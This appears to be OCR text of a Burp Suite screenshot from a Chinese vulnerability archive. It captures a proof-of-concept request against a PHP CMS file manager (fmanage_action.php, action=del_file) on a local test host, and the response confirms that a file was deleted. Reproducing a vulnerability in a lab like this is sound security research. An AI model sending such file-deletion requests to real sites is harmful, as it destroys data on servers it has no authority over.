 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:88
Request
Raw Params Headers Hex
GET
/dcr/dcr/fmanage_action.php?action=del_file&cpath=%2Ftest.php
HTTP/1.1
Host: 127.0.0.1:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:88/dcr/dcr/fmanage.php
Cookie:
UM_distinctid=1715830ec475a3-044644275953928-13676d4a-110400-17
15830ec4864b;
CNZZDATA1273638993=41171145-1586317442-%7C1586491411;
npf__user_login=vfNRvx6vWXkkgYKeEHMvp2Mui%2BGesLEbLCY5%2BcwAEFl
AWZaE2RIMEezazZco652CdBPdx5lR%2FTJkkzmuZ3zNuTxDKJkY0gt1mtrgLeKF
OSU5H0fJQzciqfFjutsrQAWa; hd_sid=nOzrNR;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
style='width:500px; margin:0 auto; border:1px #09F solid;
font-size:12px;'>
<div style='background-color:#09F;
font-size:12px;padding:5px; font-weight:bold;
color:#FFF;'>信息提示</div>
<div><ul style='list-style:none; line-height:22px;
margin:10px; padding:0'><li style='border-bottom:1px dotted
#CCC;padding-left:5px;color:green;'>·删除文件成功</li></ul></
div><div style='border:1px #BBDFF8 solid; width:96%; margin:0
auto; margin-bottom:10px;'><div
style='background-color:#BBDFF8; font-size:12px;padding:5px;
font-weight:bold; color:#666;'>您可以：</div>
<div><ul style='list-style:none; line-height:22px;
margin:10px; padding:0'><li style='border-bottom:1px dotted
#CCC;padding-left:5px;'>·<a style='color:#06F;
text-decoration:none'
href='javascript:history.back()'>返回</a></li><li
style='border-bottom:1px dotted #CCC;padding-left:5px;'>·<a
style='color:#06F; text-decoration:none'
? < + > Type a search term 0 matches
零组资料文库